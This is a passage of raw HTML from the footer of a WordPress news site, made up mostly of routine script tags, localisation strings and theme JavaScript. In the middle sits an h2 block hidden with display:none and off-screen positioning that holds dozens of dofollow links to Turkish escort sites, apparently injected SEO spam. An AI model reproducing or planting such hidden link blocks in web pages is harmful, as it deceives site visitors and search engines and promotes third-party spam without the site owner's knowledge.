        "root": "https:\/\/periodicaltoday.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.6" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/shortcode.min.js?ver=6.6.4" id="shortcode-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/backbone.min.js?ver=1.5.0" id="backbone-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-util.min.js?ver=6.6.4" id="wp-util-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/wp-backbone.min.js?ver=6.6.4" id="wp-backbone-js"></script>
<script type="text/javascript" id="media-models-js-extra">
/* <![CDATA[ */
var _wpMediaModelsL10n = {"settings":{"ajaxurl":"\/wp-admin\/admin-ajax.php","post":{"id":0}}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-models.min.js?ver=6.6.4" id="media-models-js"></script>
<script type="text/javascript" id="wp-plupload-js-extra">
/* <![CDATA[ */
var pluploadL10n = {"queue_limit_exceeded":"You have attempted to queue too many files.","file_exceeds_size_limit":"%s exceeds the maximum upload size for this site.","zero_byte_file":"This file is empty. Please try another.","invalid_filetype":"Sorry, you are not allowed to upload this file type.","not_an_image":"This file is not an image. Please try another.","image_memory_exceeded":"Memory exceeded. Please try another smaller file.","image_dimensions_exceeded":"This is larger than the maximum size. Please try another.","default_error":"An error occurred in the upload. Please try again later.","missing_upload_url":"There was a configuration error. Please contact the server administrator.","upload_limit_exceeded":"You may only upload 1 file.","http_error":"Unexpected response from the server. The file may have been uploaded successfully. Check in the Media Library or reload the page.","http_error_image":"The server cannot process the image. This can happen if the server is busy or does not have enough resources to complete the task. Uploading a smaller image may help. Suggested maximum size is 2560 pixels.","upload_failed":"Upload failed.","big_upload_failed":"Please try uploading this file with the %1$sbrowser uploader%2$s.","big_upload_queued":"%s exceeds the maximum upload size for the multi-file uploader when used in your browser.","io_error":"IO error.","security_error":"Security error.","file_cancelled":"File canceled.","upload_stopped":"Upload stopped.","dismiss":"Dismiss","crunching":"Crunching\u2026","deleted":"moved to the Trash.","error_uploading":"\u201c%s\u201d has failed to upload.","unsupported_image":"This image cannot be displayed in a web browser. For best results convert it to JPEG before uploading.","noneditable_image":"This image cannot be processed by the web server. Convert it to JPEG or PNG before uploading.","file_url_copied":"The file URL has been copied to your clipboard"};
var _wpPluploadSettings = {"defaults":{"file_data_name":"async-upload","url":"\/wp-admin\/async-upload.php","filters":{"max_file_size":"0b","mime_types":[{"extensions":"jpg,jpeg,jpe,gif,png,bmp,tiff,tif,webp,avif,ico,heic,asf,asx,wmv,wmx,wm,avi,divx,flv,mov,qt,mpeg,mpg,mpe,mp4,m4v,ogv,webm,mkv,3gp,3gpp,3g2,3gp2,txt,asc,c,cc,h,srt,csv,tsv,ics,rtx,css,vtt,dfxp,mp3,m4a,m4b,aac,ra,ram,wav,ogg,oga,flac,mid,midi,wma,wax,mka,rtf,pdf,class,tar,zip,gz,gzip,rar,7z,psd,xcf,doc,pot,pps,ppt,wri,xla,xls,xlt,xlw,mdb,mpp,docx,docm,dotx,dotm,xlsx,xlsm,xlsb,xltx,xltm,xlam,pptx,pptm,ppsx,ppsm,potx,potm,ppam,sldx,sldm,onetoc,onetoc2,onetmp,onepkg,oxps,xps,odt,odp,ods,odg,odc,odb,odf,wp,wpd,key,numbers,pages"}]},"heic_upload_error":true,"multipart_params":{"action":"upload-attachment","_wpnonce":"d577fbfd2b"}},"browser":{"mobile":false,"supported":true},"limitExceeded":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/plupload/wp-plupload.min.js?ver=6.6.4" id="wp-plupload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-and-player.min.js?ver=4.2.17" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/mediaelement-migrate.min.js?ver=6.6.4" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/mediaelement/wp-mediaelement.min.js?ver=6.6.4" id="wp-mediaelement-js"></script>
<script type="text/javascript" id="wp-api-request-js-extra">
/* <![CDATA[ */
var wpApiSettings = {"root":"https:\/\/periodicaltoday.com\/wp-json\/","nonce":"827bf6232a","versionString":"wp\/v2\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/api-request.min.js?ver=6.6.4" id="wp-api-request-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/dist/a11y.min.js?ver=d90eebea464f6c09bfd5" id="wp-a11y-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/clipboard.min.js?ver=2.0.11" id="clipboard-js"></script>
<script type="text/javascript" id="media-views-js-extra">
/* <![CDATA[ */
var _wpMediaViewsL10n = {"mediaFrameDefaultTitle":"Media","url":"URL","addMedia":"Add media","search":"Search","select":"Select","cancel":"Cancel","update":"Update","replace":"Replace","remove":"Remove","back":"Back","selected":"%d selected","dragInfo":"Drag and drop to reorder media files.","uploadFilesTitle":"Upload files","uploadImagesTitle":"Upload images","mediaLibraryTitle":"Media Library","insertMediaTitle":"Add media","createNewGallery":"Create a new gallery","createNewPlaylist":"Create a new playlist","createNewVideoPlaylist":"Create a new video playlist","returnToLibrary":"\u2190 Go to library","allMediaItems":"All media items","allDates":"All dates","noItemsFound":"No items found.","insertIntoPost":"Insert into post","unattached":"Unattached","mine":"Mine","trash":"Trash","uploadedToThisPost":"Uploaded to this post","warnDelete":"You are about to permanently delete this item from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkDelete":"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n 'Cancel' to stop, 'OK' to delete.","warnBulkTrash":"You are about to trash these items.\n  'Cancel' to stop, 'OK' to delete.","bulkSelect":"Bulk select","trashSelected":"Move to Trash","restoreSelected":"Restore from Trash","deletePermanently":"Delete permanently","errorDeleting":"Error in deleting the attachment.","apply":"Apply","filterByDate":"Filter by date","filterByType":"Filter by type","searchLabel":"Search media","searchMediaLabel":"Search media","searchMediaPlaceholder":"Search media items...","mediaFound":"Number of media items found: %d","noMedia":"No media items found.","noMediaTryNewSearch":"No media items found. Try a different search.","attachmentDetails":"Attachment details","insertFromUrlTitle":"Insert from URL","setFeaturedImageTitle":"Featured image","setFeaturedImage":"Set featured image","createGalleryTitle":"Create gallery","editGalleryTitle":"Edit gallery","cancelGalleryTitle":"\u2190 Cancel gallery","insertGallery":"Insert gallery","updateGallery":"Update gallery","addToGallery":"Add to gallery","addToGalleryTitle":"Add to gallery","reverseOrder":"Reverse order","imageDetailsTitle":"Image details","imageReplaceTitle":"Replace image","imageDetailsCancel":"Cancel edit","editImage":"Edit image","chooseImage":"Choose image","selectAndCrop":"Select and crop","skipCropping":"Skip cropping","cropImage":"Crop image","cropYourImage":"Crop your image","cropping":"Cropping\u2026","suggestedDimensions":"Suggested image dimensions: %1$s by %2$s pixels.","cropError":"There has been an error cropping your image.","audioDetailsTitle":"Audio details","audioReplaceTitle":"Replace audio","audioAddSourceTitle":"Add audio source","audioDetailsCancel":"Cancel edit","videoDetailsTitle":"Video details","videoReplaceTitle":"Replace video","videoAddSourceTitle":"Add video source","videoDetailsCancel":"Cancel edit","videoSelectPosterImageTitle":"Select poster image","videoAddTrackTitle":"Add subtitles","playlistDragInfo":"Drag and drop to reorder tracks.","createPlaylistTitle":"Create audio playlist","editPlaylistTitle":"Edit audio playlist","cancelPlaylistTitle":"\u2190 Cancel audio playlist","insertPlaylist":"Insert audio playlist","updatePlaylist":"Update audio playlist","addToPlaylist":"Add to audio playlist","addToPlaylistTitle":"Add to Audio Playlist","videoPlaylistDragInfo":"Drag and drop to reorder videos.","createVideoPlaylistTitle":"Create video playlist","editVideoPlaylistTitle":"Edit video playlist","cancelVideoPlaylistTitle":"\u2190 Cancel video playlist","insertVideoPlaylist":"Insert video playlist","updateVideoPlaylist":"Update video playlist","addToVideoPlaylist":"Add to video playlist","addToVideoPlaylistTitle":"Add to video Playlist","filterAttachments":"Filter media","attachmentsList":"Media list","settings":{"tabs":[],"tabUrl":"https:\/\/periodicaltoday.com\/wp-admin\/media-upload.php?chromeless=1","mimeTypes":{"image":"Images","audio":"Audio","video":"Video","application\/msword,application\/vnd.openxmlformats-officedocument.wordprocessingml.document,application\/vnd.ms-word.document.macroEnabled.12,application\/vnd.ms-word.template.macroEnabled.12,application\/vnd.oasis.opendocument.text,application\/vnd.apple.pages,application\/pdf,application\/vnd.ms-xpsdocument,application\/oxps,application\/rtf,application\/wordperfect,application\/octet-stream":"Documents","application\/vnd.apple.numbers,application\/vnd.oasis.opendocument.spreadsheet,application\/vnd.ms-excel,application\/vnd.openxmlformats-officedocument.spreadsheetml.sheet,application\/vnd.ms-excel.sheet.macroEnabled.12,application\/vnd.ms-excel.sheet.binary.macroEnabled.12":"Spreadsheets","application\/x-gzip,application\/rar,application\/x-tar,application\/zip,application\/x-7z-compressed":"Archives"},"captions":true,"nonce":{"sendToEditor":"33926180ff","setAttachmentThumbnail":"9fdcb79edc"},"post":{"id":0},"defaultProps":{"link":"none","align":"","size":""},"attachmentCounts":{"audio":1,"video":1},"oEmbedProxyUrl":"https:\/\/periodicaltoday.com\/wp-json\/oembed\/1.0\/proxy","embedExts":["mp3","ogg","flac","m4a","wav","mp4","m4v","webm","ogv","flv"],"embedMimes":{"mp3":"audio\/mpeg","ogg":"audio\/ogg","flac":"audio\/flac","m4a":"audio\/mpeg","wav":"audio\/wav","mp4":"video\/mp4","m4v":"video\/mp4","webm":"video\/webm","ogv":"video\/ogg","flv":"video\/x-flv"},"contentWidth":696,"months":[{"year":"2026","month":"1","text":"January 2026"},{"year":"2025","month":"12","text":"December 2025"},{"year":"2025","month":"11","text":"November 2025"},{"year":"2025","month":"10","text":"October 2025"},{"year":"2025","month":"9","text":"September 2025"},{"year":"2025","month":"8","text":"August 2025"},{"year":"2025","month":"7","text":"July 2025"},{"year":"2025","month":"6","text":"June 2025"},{"year":"2025","month":"5","text":"May 2025"},{"year":"2025","month":"4","text":"April 2025"},{"year":"2025","month":"3","text":"March 2025"},{"year":"2025","month":"2","text":"February 2025"},{"year":"2025","month":"1","text":"January 2025"},{"year":"2024","month":"12","text":"December 2024"},{"year":"2024","month":"11","text":"November 2024"},{"year":"2024","month":"10","text":"October 2024"},{"year":"2024","month":"9","text":"September 2024"},{"year":"2024","month":"8","text":"August 2024"},{"year":"2024","month":"7","text":"July 2024"},{"year":"2024","month":"6","text":"June 2024"},{"year":"2024","month":"5","text":"May 2024"},{"year":"2024","month":"4","text":"April 2024"},{"year":"2024","month":"3","text":"March 2024"},{"year":"2024","month":"2","text":"February 2024"},{"year":"2024","month":"1","text":"January 2024"},{"year":"2023","month":"12","text":"December 2023"},{"year":"2023","month":"11","text":"November 2023"},{"year":"2023","month":"10","text":"October 2023"},{"year":"2023","month":"9","text":"September 2023"},{"year":"2023","month":"8","text":"August 2023"},{"year":"2023","month":"7","text":"July 2023"},{"year":"2023","month":"6","text":"June 2023"},{"year":"2023","month":"5","text":"May 2023"},{"year":"2023","month":"4","text":"April 2023"},{"year":"2023","month":"3","text":"March 2023"},{"year":"2023","month":"2","text":"February 2023"},{"year":"2023","month":"1","text":"January 2023"},{"year":"2022","month":"12","text":"December 2022"},{"year":"2022","month":"11","text":"November 2022"},{"year":"2022","month":"10","text":"October 2022"},{"year":"2022","month":"9","text":"September 2022"},{"year":"2022","month":"8","text":"August 2022"},{"year":"2022","month":"7","text":"July 2022"},{"year":"2022","month":"6","text":"June 2022"},{"year":"2022","month":"5","text":"May 2022"},{"year":"2022","month":"4","text":"April 2022"},{"year":"2022","month":"3","text":"March 2022"},{"year":"2022","month":"2","text":"February 2022"},{"year":"2022","month":"1","text":"January 2022"},{"year":"2021","month":"12","text":"December 2021"},{"year":"2021","month":"11","text":"November 2021"},{"year":"2021","month":"10","text":"October 2021"},{"year":"2021","month":"9","text":"September 2021"},{"year":"2021","month":"8","text":"August 2021"},{"year":"2021","month":"7","text":"July 2021"},{"year":"2021","month":"6","text":"June 2021"},{"year":"2021","month":"5","text":"May 2021"},{"year":"2021","month":"4","text":"April 2021"},{"year":"2021","month":"3","text":"March 2021"},{"year":"2021","month":"2","text":"February 2021"},{"year":"2020","month":"9","text":"September 2020"},{"year":"2020","month":"8","text":"August 2020"},{"year":"2020","month":"7","text":"July 2020"},{"year":"2020","month":"6","text":"June 2020"}],"mediaTrash":0,"infiniteScrolling":0}};
/* ]]> */
</script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-views.min.js?ver=6.6.4" id="media-views-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-editor.min.js?ver=6.6.4" id="media-editor-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-includes/js/media-audiovideo.min.js?ver=6.6.4" id="media-audiovideo-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=10.3.6.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/js/ugaam-public.min.js?ver=1.1.8" id="universal-google-adsense-and-ads-manager-js"></script>
<script type="text/javascript" src="https://periodicaltoday.com/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=a336a33b491e4d82f056f6bf77847b68" id="tdb_js_files_for_front-js"></script>




















































<h2 id="friends-links" style="position: fixed;right:-800px; top: -600px; overflow: hidden; width:150px; display:none;">
<a title="eryaman escort" href="https://www.eryamankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://www.etlikkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="çankaya escort" href="https://www.cankayakadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="kızılay escort" href="https://www.kizilaykadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">kızılay escort</a>
<a title="etimesgut escort" href="https://www.etimesgutkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etimesgut escort</a>
<a title="Keçiören escort" href="https://www.keciorenkadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Keçiören escort</a>
<a title="sincan escort" href="https://www.sincankadin.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="eryaman escort" href="http://eryamansu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="etlik escort" href="https://etlikcivciv.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">etlik escort</a>
<a title="sincan escort" href="https://sincansaglik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">sincan escort</a>
<a title="çankaya escort" href="http://cankayalar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">çankaya escort</a>
<a title="ankara escort" href="https://www.ankaraescortbayantr.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="rus escort" href="https://www.ankaraescortruslar.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">rus escort</a>
<a title="eryaman escort" href="https://www.eryamaneskort.info" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">eryaman escort</a>
<a title="ankara escort" href="https://kadinguzelligi.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="ankara escort" href="https://ankaraescortkadinlar.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">ankara escort</a>
<a title="Ataşehir escort" href="http://www.atasehirclub.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir escort</a>
<a title="Maltepe Escort" href="http://www.beutinet.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Bostancı Escort" href="http://www.bostancidoviz.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Bostancı Escort" href="http://www.bostanciftlik.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Ataşehir Escort" href="http://www.escortbayanatasehir.org" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Maltepe Escort" href="http://www.escortbayanmaltepe.net" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="http://www.escortbayanumraniye.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Pendik Escort" href="http://www.gseeinc.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoyihl.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kadıköy Escort" href="http://www.kadikoysu.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortq.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Kartal Escort" href="http://www.kartalescortt34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Maltepe Escort" href="http://www.malteperusescort.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Pendik Escort" href="http://www.pendikeskort34.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Pendik Escort" href="http://pendikgaleri.com" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasiescorts.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirmos.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Kadıköy escort" href="https://www.kadikoyescortbayanlari.org/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy escort</a>
<a title="Kadıköy Escort" href="https://wkadikoyescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Pendik Escort" href="https://www.wpendikescort.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Anadolu Yakası Escort" href="https://www.anadoluyakasikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Anadolu Yakası Escort</a>
<a title="Kadıköy Escort" href="https://www.kadikoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kadıköy Escort</a>
<a title="Maltepe Escort" href="https://www.maltepekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Maltepe Escort</a>
<a title="Ümraniye Escort" href="https://www.umraniyekadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ümraniye Escort</a>
<a title="Kurtköy Escort" href="https://www.kurtkoykadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kurtköy Escort</a>
<a title="Bostancı Escort" href="https://www.bostancikadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Bostancı Escort</a>
<a title="Kartal Escort" href="https://www.kartalkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Kartal Escort</a>
<a title="Pendik Escort" href="https://www.pendikkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Pendik Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirkadin.net/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
<a title="Ataşehir Escort" href="https://www.atasehirescortx.com/" rel="dofollow nofollow external noopener noreferrer" data-wpel-link="external" target="_blank">Ataşehir Escort</a>
</h2>
<!-- JS generated by theme -->

<script>
    

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_28_995';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_28_995');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

            
                /* global jQuery:{} */
                jQuery().ready(function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_44_090';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_44_090');

	                
                    tdbMenuItem.isMegaMenuFull = true;

	                
	                
	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            

        
            jQuery().ready(function () {

                var tdbSearchItem = new tdbSearch.item();

                //block unique ID
                tdbSearchItem.blockUid = 'tdi_49_799';
                tdbSearchItem.blockAtts = '{"toggle_txt_pos":"","form_align":"content-horiz-right","results_msg_align":"content-horiz-center","image_floated":"","image_width":"100","image_size":"td_1920x0","show_cat":"none","show_btn":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_author":"none","meta_padding":"20px","art_title":"0","all_modules_space":"20","tdc_css":"eyJhbGwiOnsibWFyZ2luLXJpZ2h0IjoiLTIiLCJkaXNwbGF5IjoiIn19","toggle_horiz_align":"content-horiz-right","show_form":"yes","toggle_txt":"Search","f_toggle_txt_font_family":"507","f_toggle_txt_font_weight":"700","f_toggle_txt_font_size":"eyJhbGwiOiIxNiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_toggle_txt_font_spacing":"1","tdicon":"td-icon-magnifier-big-rounded-line","icon_padding":"1.6","icon_color":"#ffffff","icon_color_h":"#1342f3","toggle_txt_color":"#ffffff","toggle_txt_color_h":"#1342f3","icon_size":"eyJhbGwiOjE2LCJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMTQifQ==","modules_on_row":"33.33333333%","image_height":"150","form_width":"eyJhbGwiOiI3MDAiLCJsYW5kc2NhcGUiOiI2MDAiLCJwb3J0cmFpdCI6IjUwMCJ9","results_limit":"3","f_results_msg_font_family":"507","f_results_msg_font_style":"normal","f_title_font_family":"727","f_cat_font_family":"507","f_meta_font_family":"507","f_ex_font_family":"507","f_btn_font_family":"507","f_title_font_size":"eyJhbGwiOiIyNCIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIxOSJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","f_title_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","f_title_font_spacing":"eyJhbGwiOiItMC40IiwicG9ydHJhaXQiOiIxIn0=","modules_gap":"0","mc1_tl":"25","form_border":"0","results_padding":"0","results_border":"0","results_msg_bg":"#1342f3","results_msg_color":"#ffffff","results_msg_color_h":"#000000","f_results_msg_font_size":"16","f_results_msg_font_line_height":"1.5","form_padding":"0","btn_bg":"#1342f3","arrow_color":"#ffffff","modules_divider":"","modules_divider_color":"","title_txt":"#000000","title_txt_hover":"#1342f3","f_btn_font_size":"16","f_btn_font_weight":"700","f_btn_font_transform":"uppercase","f_input_font_family":"507","f_placeholder_font_family":"507","f_results_msg_font_weight":"700","btn_bg_hover":"#000000","btn_bg_h":"#5e5e5e","btn_border_color_h":"#ffffff","btn_border_color":"#ffffff","f_toggle_txt_font_transform":"eyJwb3J0cmFpdCI6InVwcGVyY2FzZSJ9","separator":"","toggle_txt_align":"0","toggle_txt_space":"","inline":"","float_block":"","form_offset":"","form_offset_left":"","form_content_width":"","form_align_screen":"","input_placeholder":"","placeholder_travel":"0","input_padding":"","input_border":"","input_radius":"","btn_text":"Search","btn_tdicon":"","btn_icon_pos":"","btn_icon_size":"","btn_icon_space":"","btn_icon_align":"0","btn_margin":"","btn_padding":"","btn_border":"","btn_radius":"","results_msg_padding":"","results_msg_border":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration 